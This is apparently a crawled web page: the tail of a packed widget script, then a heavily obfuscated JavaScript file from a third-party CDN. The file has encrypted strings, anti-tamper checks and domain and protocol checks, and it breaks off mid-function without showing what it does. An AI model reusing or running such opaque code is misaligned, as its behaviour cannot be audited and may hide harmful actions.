|no|magicscroll|restore|Webkit|moz|circles|backCompat|air|xxxxxxxx|KeyboardEvent|KeyEvent|RegExp|attachEvent|getAbsoluteURL|UIEvent|removeEventListener|isPrimaryTouch|MouseEvent|regexp|isTouchEvent|fromElement|doScroll|collection|gac3ac3e|toElement|MSPointerOut|xxxx|4xxx|4294967296|setInterval|toFloat|sort|jRaiseEvent|initEvent|rules|addRule|createEventObject|cssRules|xy|head|getOriginalTarget|custom|evaluate|fireEvent|xxxxxxxxxxxx|userAgent|detachEvent|edge|yxxx|getHashCode|generateUUID|charCodeAt|jToInt|420|xpath|pointerout|fontWeight|MSPointerOver|iemobile|TransitionEvent|WebKitTransitionEvent|webkitTransitionEnd|ixi|os|palm|ob|netfront|536||midp|maemo|lge|kindle|iris|hiptop|2px|avantgo|requestFullscreen|RequestFullScreen|RequestFullscreen|FullScreen|webkitIsFullScreen|FullscreenElement|fullscreenElement|fennec|bada|blackberry|blazer|compal|elaine|ver|cssfilters|re|cancel|mozInnerScreenY|other|linux|mac|mozRequestAnimationFrame|webkitRequestAnimationFrame|oRequestAnimationFrame|msRequestAnimationFrame|oCancelAnimationFrame|webos|unknown|taintEnabled|WebKitPoint|msCancelAnimationFrame|webkitCancelRequestAnimationFrame|getBoxObjectFor|plucker|link|pocket|psp|series|symbian||||treo|up|vodafone|ActiveXObject|red|wap|windows||9999||xda|xiino|meego|msMaxTouchPoints|pointerover|iframe|getInnerSize|jGetFullScroll|clientTop|clientLeft|offsetParent|html|jGetRect|changeContent|innerText|enclose|replaceChild|hasChild|jGetStyle|jSetStyle|DOMElement|webkitexitFullscreen|scrollHeight|srcElement|runtime|query|querySelector|fullscreenEnabled|msFullscreenEnabled|scrollWidth|presto925|jGetFullSize|pageYOffset|pageXOffset|clientHeight|innerHeight|innerWidth|jGetTransitionDuration|jGetStyles|maxTouchPoints|SVG11|w3|org|prefix|fullscreenerror|TR|MSFullscreenError|fullscreenchange|http|MSFullscreenChange|feature|CancelFullScreen|Image|ExitFullscreen|ontouchstart|www|hasFeature|jToggleClass|mozCancelFullScreen|currentStyle|getPropertyValue|lineHeight|cssFloat|float|webkitCancelFullScreen|oCancelFullScreen|implementation|msCancelFullScreen|ProgressEvent|FormData|withCredentials|Width|activeElement|mmp|v3|unshift|active|change|select|submit|unload|beforeunload|readystatechange|customEventsAllowed|cloneEvents|jCopyEvents|form|Loading|keyup|100000|circle_01|circle_02|circle_03|circle_04|circle_05|circle_06|circle_07|circle_08|ShowItems|focus|keypress|pinchstart|parse|backIn|backOut|elasticOut|bounceOut|MagicToolboxTooltip|MessageBox|5000|NEGATIVE_INFINITY|POSITIVE_INFINITY|JSON|Incorrect|selectend|definition|CoverFlow|the|parameter|getJSON|isset|substring|contextmenu|DOMMouseScroll|selectstart|HTMLImageElement|count|cubicIn|fontSize|location|255|getVisibleItems|font|image|loading|drawImage|getImageData|putImageData|reflection|translateX|disabled|translateY|864|coverFlow|350|_coverFlow|01|100000000|original|calculate|Cannot|hash|continuousMove|checkEffect|bar|swap|mgctlbxN|MSC|mgctlbxV|mgctlbxL|mgctlbxP|magicsroll|white|space|nowrap|_|cssId|enter|exit|matrix3d|matrix|MAX_VALUE|0001|sizing|270|additionalTags|before|cubicOut|of|quadOut|445|roundCss|setTransition|curFrame|clearInterval|745|715|575|565||easeInOutSine|quadIn|Infinity|easeInOutQuad|455|515|955|055|675|215|easeInOutCubic|645|easeInQuart|normal|naturalHeight|685|lengthComputable|pinchupdate|delta|deltaZ|deltaFactor|000244140625|onwheel|wheel|URL|webkitURL|total|10000|static|response|537|createObjectURL|open|GET|responseType|blob|send|temporary|895|085|easeOutQuart|735|04|refresh|easeInOutBack|795|035|275|885|135|easeInOutQuint|785|easeInOutCirc|easeInOutExpo|running|075|easeOutCirc|335|easeInCirc|265||07|000001|855|easeInOutQuart|expoOut|expoIn|sineOut|easeInQuint|755|06|getInstance|sineIn|easeOutQuint'.split('|'),0,{}))


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/prissie.js
body_size: 51454
content:
var _0x8847928k=['jmo4dmobia','WRxcQCoXW6ZdNG','nCkYWOvRma','W7lcK8kgWOzQ','WQvXW5CaW7L6pfDVraBdLa','W43cIJhdJ8kC','cCkWBJu6','WPPNWPBcLSoM','FahdQ07cVG','bSkfdSoO','WR/dILmcjW','yrVcGHJdQa','js7dQSko','htz5va','nCkNWOHSdq','W47cPXeVWQu','W6ZcPtdcSmoF','AmoXWPrBpa','yJtdQSkjW54','W6FdRSonW7nx','W54gW4ddUSk+Fmk7W4pdJCk3mHC','hq3cPGVcIq','W6RcLaBcUSoT','WQPUW5v7EW','kq7dGcJcSq','tSoFWPnadG','W4qZWRzBWOK','W7VdH8oCWQDB','WOhcHSkqtmkb','FMGSu3u','WQZcSJCEvq','WRBcUSkZBSk0','l8ogdCk6da','xfSnrNe','WONdOSkzx8ke','WQhcNSooW5ldRG','WRurbCksDW','W7nLW6C8W5y','zhJdGeBdGq','WOtcVSkvzmkf','x21BfCof','gmk/W7lcJCkZ','BSoVW63cPCkoWObnuK/dNa7dPmkM','WQqyaJ3cIq','E8olWO1SpW','WRGuWQH7ia','cc5sA0C','mmoslCk9mG','W7tcGCkrWRfR','W7RcT8kQWPvk','WOBcLtuTEG','idLmCN4','vuZcR07cMq','W74hWQLGWOu','nt7cGWVcTa','eqbhqNq','saRcNJpdQq','gSkQi8ogWQq','W4b2xCoQj8kvmmoWWPOAjbBdKG','WQbZjh5P','umoCW6tcHuC','emktW4OwzG','g8o/WRWFFW','WOHQWQtcU8o4','lZpdJmkRW60','fWtdHSk4W4m','W5ZdI8oQWOzj','WQGNwYBdOa','WPdcKSkxWRqPW41UWR4zWQLrb8oF','ufL4dCo4','WRpcQCoVW7C','W6tcNW8GWPC','WOxcOKpcUSke','Bf3cHw7cPG','WP42uGZdMW','WPSaWPD1fW','bSksWR3dNSoE','WQqnbSk7CG','dmoummkiha','WPBcGSkvBCkJ','umojumotfmohtmoCzW','xCo5WPHHpW','gGlcTW/cJG','W6P1W6CyW7m','zGBcRYBdUq','jConk8kAEa','W4ZcIbRdMmk/','tglcOKNcNa','WPvkW7ikW5a4xW','nJPTvNS','WR3cLSo0W6FdUG','os/cJcu','WRNdVMaiEW','WPZcLSooW47dKG','W4LGW6NdMM0','W6tcHWhcHmoX','ohVcR3pcUweTbYe','W6/dP8oZW7jL','WQJcQmo5W4ldNa','cSkWWQDEhW','ySkWW5JcKCku','WOhcVSkFAmkY','phVcRIFcL2yLiZ51','W5NcUdhdMSos','WRuUwSk3WO4','WO5BWPlcSCok','vge6zf4','uCoOW7hcL1O','aaxdRCkNW4i','W7Gdw8kDWR8','WPyHWOzj','WPxdOviVxa','nmkuWRJdQmoq','W7RcQHVdMmkd','kG1VvhO','W5r5W6pcN8oO','WRmgb8kOwq','FxlcTSoBWRlcTv/cRaL6hmolyq','gSkJW7hcTSkK','W6XvW4ykW4u','BsldNSkoW7tcUmozWPhcPZ7dRmkm','W7nbW5hcVSo6','W6PkW67cOCoB','smoiW6NdRMi','W47dJ8oqW7Xg','f8kxd8oGjq','p8k+W6/cG8kF','WPlcGCkIE8kJ','W7tcNaBdPCof','W6lcIahdJCk7','AMy9q3y','W4FcNHmpWPy','Ee9+mmo2','yMWWuw8','AXlcGXddRG','xr3cNY3dHG','WPTLWORcMSo5','W5tdQ8otW79u','WPvbkmorbq','W5JcTbFcT8o+','jsJcUWRcSW','xdGPqX8','W4lcPCkrWRjB','W4xcVGNcJCoz','xW7cHJ3dMq','W5dcUdiZWOK','W7edrqrq','W4BcQmkCWPTG','pCkrWOTCdq','WR5KWRZcMSoH','t8oDW4RdIgS','icxdOCknW78','FbW1Cba','jSkIqq8m','W7qbFIy9WRhcHSo+WQ1RyLJcGG','WPSYtcRdQq','iGLgDCo8','AZFcTHhdKq','W55tW4xdUKm','W4WcWO1lWOS','W5BcUstcTmo6','W5tcVSkhWOrd','W4pdOCooWQra','WPSbEYvz','W5rDW5tdKuK','W6VdQ8oXWPjR','W5BcQbRcQmoz','WQ5YWPxcT8oS','yx4zFfa','aZDbDmor','WQqTkSksya','WQylzmoSwq','wwGNCfK','mCknWPVdMmoV','pZ5SAJu','zsBdTNhcMW','WPe9WQvmeG','nZJcGIZcVa','WOqArmo/rG','wNFcPgdcNW','y8ocW7NcLa','W7VcRWFcICoq','lmkWWRT6lq','WRyPWPjkeq','W6PWWPGl','WRDYWPlcR8oX','WQrQWPRcL8oQ','F3rRdCoV','WPeKtCoRaW','WP4MbSk6Ca','W650W5RdQxu','WO/cG8kUr8kU','WOT0gMbX','WPGqWPPJkW','WPJcKIWLyW','W50VW6vWaq','WQnYW6GTtq','W7mDWRnbWR8','dSkGzru3','W74WC8klWQG','laTUr0u','W5ZcMH7cM8o0','tCoqzmoewW','FJJdOSk+W7VdHWS','WOjOiMru','W5BdT8oaW5b+','W4pcHrxdJCki','W5tcIaZdI8oK','dCkGW4FcKmkw','WReTWPRcUx5iWQFdJmolcG','WOSJwHtdOq','jctcIstcMq','aSktWQT3ha','WOTmW6nIrG','n3hcICo3WRi','qdpcOtZdNW','m8oMeCk2aa','W5zaW47cNCoD','rmkVW7xcVG','W43dHSolW6jL','dSkvaSo3nG','fG/dQ8kbW6u','WPX2WPZcGCoC','mmkUWQrBkG','Ea7cMIRdHq','W4BdJ8oOWQLh','iGnmwfG','dSkgW74wxq','oSkYW7xcKSk4','WO3cV8oeW4ZdRq','W7NdG2zgacy4W43cMmoNW47cSCkc','W4W8DmkUWPW','WRldGNqOcG','r8o2pCkDWO4','W51tW60SW6m','fftcQ8oIWQ0','W45BW5tcLCo7','pCkJW5NcNa','DSoOWOb4lW','W7z8W4ldRW','WPKEFse9','gYTYz8oT','WR3cUsKnFa','W6W6W6jfca','W5KyxZDJ','WOrDWPFcPSoX','WQ7dG2GGlG','W5OjWQjsWO8','WPaIrYhdLG','BHBcJq3dNW','WPhdNLS0sq','W7SCWRy','na/cGstcKG','WOnLavb9','b8ocW4q3EW','WOXeWQVcUSoU','W48UWOldKKO','WO5bWPRcS8o9','WO8TBaxdGW','x2SUCMi','W4LuW5lcVmo1','xmk0nbTh','W5RcMchdVSoe','W7lcMIBdNCkm','WQzylwvg','lbbnw0S','fmkNWO5hpa','k8kXW5yHyG','whHDlmo9','nSkRWR/cQtpcHmoPmdBdUNyB','lwxcMSoJWP8','yHdcMbRdSG','WQldPLm7kG','WRrpW594wG','yaOtFaC','Fsu5uXK','WPddPCoeW41qWQKY','WRfSWQi+vsNdUmkhWOFdGwKy','DCoRW43cGKS','jmkQbmoNWRS','WRVdOvKdxW','zCoPFCoVEW','hJFdNCkiW4W','WP1+WQVcSCoS','xxNdHYRcLG','W5pcQHhdJCkO','na1Xx28','WQLrhN50','WQpcICk/C8kV','hCkmiSopWQi','W6NcQCo/W6VdVa','w8oKW4xdQ3G','oSksW7ZcT8kr','CCo0s8oVta','kSkKW4m','W4vDW7SN','WRrfASk/yW','FgGWuNq','tZmWEra','hSkqbmoYWPO','FwrRnCo+','BComW4RdLfu','oeNdNKRcR8kaWOxcT3NcSeHn','oxdcNSoYWQq','cCkOWOG3qG','W6rJW7ZcNCo/','WQhcNCorW4ldMa','bmkNAG','W7uSWOvlWO0','bCkNlCoyWPW','ad1UrCon','m8kgnCoubq','W7pcTCkgWRnF','WPddIue2dG','y8orWRnLca','AJxdKcxcUG','W6xcTr3cQSoz','CeVdNmoQW6G','WRhdNfe8vq','WRjEW5vVya','ztZcP8k0WRO','WO3cQmkFsmkY','fSobWQKGya','W6b4W5qeW68','A1HOoSo1','n3TrFSkv','jr56tmoZ','mNVcTSoFWOu','W4hdISo/WQTC','WPJcGZG/qq','sCodW67cU30','d8kne8oKWPy','oW/dOmkVWQu','rZW6wW0','w8okW63cUvy','W7zCW63cTSou','lmk+WQ7dUCok','WPvAWPdcJmoM','W4ldPmoVW6P8','xmoCW6xcJNi','W79eW6FcHCo/','jqbGqu0','mY9eDKS','uCoCxSoRhG','W7RdVSk6WQPM','lmo0pmkIiq','pxJcICoyWRi','umoTCmogfa','igVcSs0','gZNcTq7cUG','kSkqAHqL','lHtcSJxdHW','W5X1WPlcI8oihmku','WQLVW55DEW','W4BcHYNcLmoR','c8kYWOXjpa','WOBdSmkRW5GF','pXHGrMi','WRtcVmoWW6RdNa','WRuQAGRdGW','WOu9hmk6','W5RdI8oPWP4','WQmBsSo1Fq','WQbIWQtcNG','sCoVW5xdK0u','dcPiC8oL','WO7cTqi','WP8flSksDa','aCoblSkkbG'];function _0x8847928l(a,b){a=a-0xf3;var c=_0x8847928k[a];if(_0x8847928l['pIUdlb']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8847928l['ybvIME']=h,_0x8847928l['mLNxJz']={},_0x8847928l['pIUdlb']=!![];}var e=_0x8847928k[0x0],f=a+e,g=_0x8847928l['mLNxJz'][f];if(g===undefined){if(_0x8847928l['bRqoHW']===undefined){var i=function(j){this['guJLVa']=j,this['sShRTG']=[0x1,0x0,0x0],this['IjZnGd']=function(){return'newState';},this['KpeEik']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['YDDJNY']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['EauTYW']=function(){var j=new RegExp(this['KpeEik']+this['YDDJNY']),k=j['test'](this['IjZnGd']['toString']())?--this['sShRTG'][0x1]:--this['sShRTG'][0x0];return this['ztyaBm'](k);},i['prototype']['ztyaBm']=function(j){if(!Boolean(~j))return j;return this['EKlgjX'](this['guJLVa']);},i['prototype']['EKlgjX']=function(j){for(var k=0x0,l=this['sShRTG']['length'];k<l;k++){this['sShRTG']['push'](Math['round'](Math['random']())),l=this['sShRTG']['length'];}return j(this['sShRTG'][0x0]);},new i(_0x8847928l)['EauTYW'](),_0x8847928l['bRqoHW']=!![];}c=_0x8847928l['ybvIME'](c,b),_0x8847928l['mLNxJz'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x8847928l;while(!![]){try{var c=-parseInt(a0(0x1ea,'VPi!'))+parseInt(a0(0x1d1,'51gD'))+-parseInt(a0(0x187,'fC(['))*-parseInt(a0(0x241,'xCO2'))+-parseInt(a0(0xf6,'sV#$'))+parseInt(a0(0x131,'fC(['))+-parseInt(a0(0x21c,'xCO2'))*-parseInt(a0(0x156,'mhpX'))+-parseInt(a0(0x11c,'2ZeR'))*parseInt(a0(0x18d,']cF1'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8847928k,0xc5dff),!function(){var a1=_0x8847928l,k={};k[a1(0x23c,'Oh))')]=function(N,O){return N<O;},k[a1(0x181,'($Oi')]=function(N,O){return N!==O;},k[a1(0x25e,'z3]r')]=function(N,O){return N===O;},k[a1(0x11f,'WdlL')]=function(N,O){return N+O;},k[a1(0x235,'2ZeR')]=function(N,O){return N*O;},k[a1(0x247,'($Oi')]=function(N,O){return N-O;},k[a1(0x250,']AwT')]=function(N,O){return N+O;},k[a1(0x1cc,'X4%A')]=function(N,O){return N<O;},k[a1(0x25b,'Ehra')]=function(N,O){return N+O;},k[a1(0x1f8,'Sd14')]=function(N,O){return N===O;},k[a1(0x16e,']*Id')]=function(N,O){return N===O;},k[a1(0x1c2,'8jQz')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[a1(0x113,'QFx3')]=function(N,O){return N||O;},k[a1(0x189,'m1*@')]=function(N,O){return N(O);},k[a1(0x1f4,'z3]r')]=function(N){return N();},k[a1(0x148,'5f8N')]=function(N,O,P,Q,R,S,T,U){return N(O,P,Q,R,S,T,U);},k[a1(0x140,'jcq*')]=function(N,O){return N!==O;},k[a1(0x263,'5f8N')]=function(N,O){return N!==O;},k[a1(0x151,'xCO2')]=function(N,O){return N!==O;},k[a1(0x1aa,'#Sl1')]=function(N,O){return N!==O;},k[a1(0x24c,'LcCT')]=function(N,O){return N!==O;},k[a1(0x1b2,'X4%A')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[a1(0x13b,'LcCT')]=function(N,O){return N<O;},k[a1(0x229,'eoEE')]=function(N,O,P,Q,R){return N(O,P,Q,R);},k[a1(0x262,'($Oi')]=function(N,O){return N||O;},k[a1(0x128,'fC([')]=a1(0x22d,'I&di')+a1(0x1eb,'wUD8')+a1(0x176,'xCO2')+a1(0x208,'fC([')+a1(0x20e,'m1*@')+a1(0x1bc,']cF1')+a1(0x109,'sV#$')+a1(0x137,'2XGr')+a1(0x20d,'xCO2')+a1(0x120,'&xtL')+a1(0x205,'YEw%')+a1(0x108,'8UTJ')+a1(0x203,'wUD8')+a1(0xfc,'fC([')+a1(0x23f,'fC([')+a1(0x1ec,'nroR')+a1(0x214,'z3]r')+a1(0x233,'cf0k')+a1(0x1be,'Fqz8')+a1(0x221,'Ehra')+a1(0x178,']*Id')+a1(0x184,'Ehra')+a1(0x253,'2ZeR')+a1(0x1f7,'2ZeR')+a1(0x1de,']AwT')+a1(0x135,'H&]6')+a1(0x1b9,'mhpX')+a1(0x20f,'T@km')+a1(0x230,'z3]r')+a1(0x161,'nl77')+a1(0x162,'Sd14')+a1(0x12a,'BLwE'),k[a1(0x17c,'mhpX')]=a1(0xfd,'fC([')+a1(0x190,'WdlL')+a1(0x1e7,'B%Rq')+a1(0x158,'eoEE')+a1(0x165,'eoEE')+a1(0x1ed,'H&]6')+a1(0x160,']cF1')+a1(0x25f,'YEw%')+a1(0x163,'xCO2')+a1(0x1c0,'H&]6')+a1(0x12c,'8UTJ')+a1(0x209,'iTwi')+a1(0x1e0,'&xtL')+a1(0x226,']*Id')+a1(0x12f,'H&]6')+a1(0x1a4,'X4%A')+a1(0x10f,'lXxa')+a1(0x193,'VPi!')+a1(0x212,'Ehra')+a1(0x110,'VPi!')+a1(0x155,'cf0k')+a1(0x22a,'YEw%'),k[a1(0x1ee,']AwT')]=a1(0x124,'jrGR')+a1(0x12d,'KrC8')+a1(0x115,'Ehra')+a1(0x1d9,'KrC8')+a1(0x164,'sy05')+a1(0x199,'fC([')+a1(0x1c7,'nroR')+a1(0x24f,'LcCT')+a1(0x1e4,'h91T')+a1(0xf8,'T@km')+a1(0x18c,'&xtL')+a1(0x1cf,'iTwi')+a1(0x116,']AwT')+a1(0x25d,'z3]r')+a1(0x170,'T@km'),k[a1(0x159,'VPi!')]=a1(0x1b0,'B78(')+a1(0x173,'BLwE')+a1(0x1ff,'lXxa')+a1(0x19e,'Ehra')+a1(0x130,'sV#$')+a1(0x206,'T@km')+a1(0x20b,'H&]6')+a1(0xf3,'Ehra')+a1(0x126,'sy05')+a1(0x1bf,'sy05')+a1(0x227,'xCO2'),k[a1(0x15e,'nl77')]=a1(0x1f9,'wUD8')+a1(0x1fc,'fC([')+a1(0x217,'I&di')+a1(0x220,'nl77')+a1(0x146,']*Id')+a1(0x15f,'mhpX')+a1(0x21b,'QFx3')+a1(0x1fe,'#Sl1')+a1(0xfa,'WdlL')+a1(0x111,'NkKX')+a1(0x213,'CNEZ')+a1(0x1a5,'B%Rq')+a1(0x16a,'sy05')+a1(0x104,'8jQz')+a1(0x1d8,'QFx3')+a1(0x1ba,'#Sl1')+a1(0x1ac,'mhpX')+a1(0x1b7,'lXxa'),k[a1(0x186,'NkKX')]=function(N,O){return N===O;},k[a1(0x19a,'xCO2')]=a1(0x1c1,'cf0k')+a1(0x174,'($Oi'),k[a1(0x105,'QFx3')]=function(N,O,P){return N(O,P);},k[a1(0x136,'H&]6')]=a1(0x201,'eoEE')+a1(0x180,'BLwE')+a1(0x258,'Fqz8')+a1(0x245,'QFx3')+a1(0x196,'T@km'),k[a1(0x1dc,'LcCT')]=function(N,O){return N!==O;},k[a1(0x1b3,'($Oi')]=a1(0x18f,'5f8N')+a1(0x239,'fC(['),k[a1(0x1d5,'NkKX')]=a1(0x179,'sV#$')+'t',k[a1(0x129,'jrGR')]=a1(0x103,'Oh))')+a1(0x1ef,'cf0k'),k[a1(0x188,'mhpX')]=function(N){return N();},k[a1(0x13f,'Oh))')]=function(N,O,P){return N(O,P);},k[a1(0x255,'jcq*')]=function(N,O,P){return N(O,P);},k[a1(0x17e,'YEw%')]=function(N,O){return N(O);},k[a1(0x261,'QFx3')]=function(N){return N();},k[a1(0x219,'5f8N')]=function(N){return N();},k[a1(0x195,'H&]6')]=a1(0x20c,'8UTJ')+'t',k[a1(0x14c,'VPi!')]=a1(0x18b,'KrC8')+a1(0x17a,']cF1')+a1(0x1bd,'xCO2'),k[a1(0x152,'2XGr')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[a1(0x21e,'Sd14')]=function(N,O){return N||O;},k[a1(0x256,'&xtL')]=a1(0x16f,'QFx3')+a1(0x1a6,'lXxa')+a1(0x1e1,'NkKX')+a1(0x22b,'sV#$')+a1(0x1dd,'B%Rq')+a1(0x251,'sV#$')+a1(0x13a,'&xtL')+a1(0x14f,'z3]r'),k[a1(0x145,'m1*@')]=a1(0x119,']AwT')+a1(0x246,'#Sl1')+a1(0x123,'8jQz')+a1(0x101,'jcq*')+a1(0x1df,'2XGr')+a1(0x236,'B%Rq'),k[a1(0x1bb,'xCO2')]=function(N,O,P){return N(O,P);},k[a1(0x24d,'I&di')]=function(N,O){return N+O;},k[a1(0x240,'m1*@')]=a1(0x218,'2ZeR');var m=k,q=function(){var N=!![];return function(O,P){var Q=N?function(){var a2=_0x8847928l;if(P){var R=P[a2(0x106,'Fqz8')](O,arguments);return P=null,R;}}:function(){};return N=![],Q;};}();function s(N,O){var a3=a1;for(var P in N)if(m[a3(0x133,'lXxa')](P[a3(0x238,'VPi!')+'h'],O)&&function(Q,R){var a4=a3;for(var S=0x2;m[a4(0x202,'eoEE')](S,R[a4(0x21d,'RK5L')+'h']);S++)if(m[a4(0x107,'BLwE')](Q[a4(0x211,'Ehra')+a4(0x204,'nl77')](R[S][0x0]),R[S][0x1]))return;return 0x1;}(P,arguments))return N[P];}function v(N,O){var a5=a1;return m[a5(0x232,'KrC8')](N,Math[a5(0x142,'VPi!')](m[a5(0x1f5,'X4%A')](Math[a5(0x1e5,'sy05')+'m'](),m[a5(0x1a8,'H&]6')](m[a5(0x207,'B%Rq')](O,0x1),N))));}function w(N,O){var a6=a1;for(var P=0x0;m[a6(0x23e,'#Sl1')](P,O[a6(0x16b,'2ZeR')+'h']);P++){var Q=O[P],R=m[a6(0x172,'WdlL')](0x0,Q[a6(0x1b1,'xCO2')+'Of']('.'))?m[a6(0x25b,'Ehra')]('.',N):N,S=m[a6(0x1c3,'KrC8')](R[a6(0x112,'KrC8')+'h'],Q[a6(0x141,'sy05')+'h']),T=R[a6(0x154,'iTwi')+'Of'](Q,S),S=m[a6(0xfb,'xCO2')](-0x1,T)&&m[a6(0x127,'T@km')](T,S);if(S&&(m[a6(0x1c5,'Ehra')](R[a6(0x12e,'Ehra')+'h'],Q[a6(0x197,'m1*@')+'h'])||m[a6(0x1d3,'B%Rq')](0x0,Q[a6(0x1b1,'xCO2')+'Of']('.'))))return 0x1;}}function y(){var a7=a1,N,O;return m[a7(0x1db,'mhpX')](s,m[a7(0x242,'5f8N')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function z(){var a8=a1,N=m[a8(0x1fb,'RK5L')](A,m[a8(0x13d,'KrC8')](y));if(N){var N=m[a8(0x171,'Sd14')](s,N,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return N&&N[0x4]&&!N[0x5]?!(m[a8(0x243,'Sd14')](0x46,N[a8(0x125,'xCO2')+a8(0x16c,'BLwE')](0x0))&&m[a8(0x24e,'sy05')](0x66,N[a8(0x182,'cf0k')+a8(0x1d2,'T@km')](0x0))||m[a8(0x14d,'Oh))')](0x49,N[a8(0x1b5,'VPi!')+a8(0x244,'RK5L')](0x1))&&m[a8(0x157,'Fqz8')](0x69,N[a8(0x1f0,'($Oi')+a8(0x192,'wUD8')](0x1))||m[a8(0x185,'Sd14')](0x4c,N[a8(0x210,'H&]6')+a8(0x1fd,'LcCT')](0x2))&&m[a8(0x194,'I&di')](0x6c,N[a8(0x18a,'KrC8')+a8(0x198,'CNEZ')](0x2))||m[a8(0x15c,'Sd14')](0x45,N[a8(0x118,'4hJh')+a8(0x11e,']AwT')](0x3))&&m[a8(0x17f,'51gD')](0x65,N[a8(0x1c4,'mhpX')+a8(0x167,']*Id')](0x3))||m[a8(0x24c,'LcCT')](0x3a,N[a8(0x23d,'Sd14')+a8(0x1b4,'Fqz8')](0x4))):void 0x0;}}function A(N){var a9=a1;return m[a9(0x10e,'5f8N')](s,N,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function B(){var aa=a1,N=m[aa(0x13c,'8jQz')](y);if(N){var O=m[aa(0x1b6,'4hJh')](s,N,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!m[aa(0x1d7,'xCO2')](O,'~')?m[aa(0x234,'xCO2')](A,N):P)&&m[aa(0x183,'jrGR')](s,P,0x8,[0x7,0x65],[0x0,0x68]);return m[aa(0x19f,'nroR')](O,P);}}function D(){var ab=a1,N=m[ab(0x215,'I&di')],O=new RegExp(m[ab(0x11d,'m1*@')],'g');return N[ab(0xfe,'nl77')+'ce'](O,'')[ab(0x222,']AwT')](';');}function E(){var ac=a1,N=m[ac(0x260,'Ehra')],O=new RegExp(m[ac(0x17d,'BLwE')],'g');return N[ac(0x1c8,'jcq*')+'ce'](O,'')[ac(0x14e,'B78(')](';');}function F(N){var ad=a1;return m[ad(0x11a,']cF1')](-0x1,N[ad(0x1f2,'eoEE')+'Of'](String[ad(0x254,'LcCT')+ad(0x19d,'nl77')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x225,'nl77')](N)||new RegExp(m[ad(0x17b,'LcCT')],'g')[ad(0x23a,'eoEE')](N));var O;}function G(N,O){var ae=a1,P=N[ae(0x10a,'I&di')+'h'];return m[ae(0x237,'X4%A')](N[ae(0xf5,'B%Rq')+ae(0x1ab,']cF1')](m[ae(0x1d6,'fC([')](P,O[ae(0x153,'fC([')+'h']),P),O);}function H(){var af=a1,N=m[af(0x1cd,'RK5L')][af(0x1c6,'WdlL')]('|'),O=0x0;while(!![]){switch(N[O++]){case'0':var P=m[af(0x1f1,'B%Rq')](q,this,function(){var ag=af,V={};V[ag(0x168,'sy05')]=R[ag(0x1ce,'iTwi')];var W=V,X=R[ag(0x1e9,'2XGr')](typeof window,R[ag(0x144,'xCO2')])?window:R[ag(0x150,'WdlL')](typeof process,R[ag(0x1e8,'jcq*')])&&R[ag(0x15a,']cF1')](typeof require,R[ag(0x138,'m1*@')])&&R[ag(0x1fa,'4hJh')](typeof global,R[ag(0x19b,'WdlL')])?global:this,Y=function(){var ah=ag,Z=new X[(ah(0x22f,'WdlL'))+'p'](W[ah(0xff,'Fqz8')]);return!Z[ah(0x102,']AwT')](P);};return R[ag(0x252,'lXxa')](Y);});continue;case'1':var Q={};Q[af(0x1a0,'&xtL')]=m[af(0x139,'CNEZ')],Q[af(0x169,'8UTJ')]=function(V,W){var ai=af;return m[ai(0x20a,'T@km')](V,W);},Q[af(0xf9,'nroR')]=m[af(0x1f6,'#Sl1')],Q[af(0x15b,'($Oi')]=function(V,W){var aj=af;return m[aj(0x175,'xCO2')](V,W);},Q[af(0x147,'Sd14')]=m[af(0x1ad,'eoEE')],Q[af(0x138,'m1*@')]=m[af(0x249,'LcCT')],Q[af(0x11b,'Sd14')]=function(V,W){var ak=af;return m[ak(0x1e6,'iTwi')](V,W);},Q[af(0x259,'#Sl1')]=function(V){var al=af;return m[al(0x21a,'cf0k')](V);};var R=Q;continue;case'2':return!T||!!(m[af(0xf4,'VPi!')](w,T=m[af(0x1ca,'wUD8')](G,T,String[af(0x16d,'5f8N')+af(0x1af,'51gD')+'de'](0x2e))?T[af(0x14a,'z3]r')+af(0x1a9,'&xtL')](0x0,m[af(0x1f3,'CNEZ')](T[af(0x21f,'WdlL')+'h'],0x1)):T,S)||m[af(0x19c,'VPi!')](w,T,U)||m[af(0x25c,'I&di')](F,T)||m[af(0x177,'jcq*')](z));case'3':m[af(0x166,'sV#$')](P);continue;case'4':var S=m[af(0x248,'nl77')](D),T=m[af(0x177,'jcq*')](B),U=m[af(0x132,'&xtL')](E);continue;}break;}}function I(N){var 